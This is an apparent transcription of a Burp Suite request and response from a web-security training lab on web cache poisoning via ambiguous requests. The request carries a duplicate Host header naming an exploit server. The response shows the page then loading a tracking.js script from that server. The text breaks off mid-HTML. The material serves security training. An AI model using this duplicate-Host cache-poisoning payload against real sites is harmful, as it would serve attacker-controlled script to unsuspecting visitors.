 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a7300aa0390d0ad80c8032400bb0008.h1-web-security-academy.net
3 Host: exploit-0a140098031ed0a2803a024801ff0067.exploit-server.net
4 Cookie: _lab=
46%7cMCwCFAghHhTb0xxTmfEPgxSUqUtnoOIzAhQbPkJ854OHuCo0w0326qQuu7AHIqghC6VZg8E8Ji%2b9YF
CNIbJaZPARSS1V79THXKPGjHrzsT371xtwl%2fTwSrNiNcyScK5XgGXzYgs8%2f2xCJ8qLUlG6HEuHqRtUVwN
CKXQLsGVaHsxtGgDLyRc%3d ; session=OUeGgVZ8TyXI4R9olHMeMw4dhV8zqJkw
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer: https://0a7300aa0390d0ad80c8032400bb0008.h1-web-security-academy.net/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Cache-Control : max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection : close
8 Content-Length : 10993
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript " src="
//exploit-0a140098031ed0a2803a024801ff0067.exploit-server.net/resources/js/track
ing.js ">
</script>
19 <script src="/resources/labheader/js/labHeader.js ">
</script>
20 <div id="academyLabHeader ">
21 <section class='academyLabBanner '>
22 <div class=container >
23 <div class=logo>
</div>
24 <div class=title-container >
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link ' class='button ' target=' blank ' href='